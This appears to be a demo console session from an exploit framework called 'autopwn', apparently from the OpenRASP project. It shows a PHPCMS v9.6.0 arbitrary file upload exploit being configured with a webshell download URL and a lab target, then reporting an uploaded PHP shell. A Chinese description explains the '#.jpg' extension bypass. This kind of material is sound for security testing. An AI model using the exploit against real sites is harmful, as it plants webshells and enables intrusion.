 [PWD: ~/share/autopwn]
%> python2 main.py
=[ autopwn v17.12.31 ]
+ -- --=[ 2 exploits ]
+ -- --=[ 0 auxiliary ]
autopwn > use exploits/phpcms/phpcms_v960_attachment_upload
autopwn exploits(phpcms/phpcms_v960_attachment_upload) > info
Name:
PHPCMS v9.6.0 任意文件上传漏洞
Description:
通过传入 info['content'] 触发 editor 操作，进一步通过 #.jpg 绕过文件名扩展检测，最终导致任意文件上传漏洞
Author:
OpenRASP developers
References:
https://paper.seebug.org/273/
autopwn exploits(phpcms/phpcms_v960_attachment_upload) > show options
Name Value Required Description
---- ----- -------- -----------
URL Yes 目标URL
SHELL_URL Yes WebShell 下载地址，e.g http://xxxx/shell.txt
autopwn exploits(phpcms/phpcms_v960_attachment_upload) > set SHELL_URL http://192.168.154.200/shell.txt
[-] SHELL_URL => http://192.168.154.200/shell.txt
autopwn exploits(phpcms/phpcms_v960_attachment_upload) > set URL http://192.168.154.200:85/phpcms/
[-] URL => http://192.168.154.200:85/phpcms/
autopwn exploits(phpcms/phpcms_v960_attachment_upload) > run
[-] Shell uploaded: http://192.168.154.200:8000/uploadfile/2018/0102/20180102023211853.php
autopwn exploits(phpcms/phpcms_v960_attachment_upload) >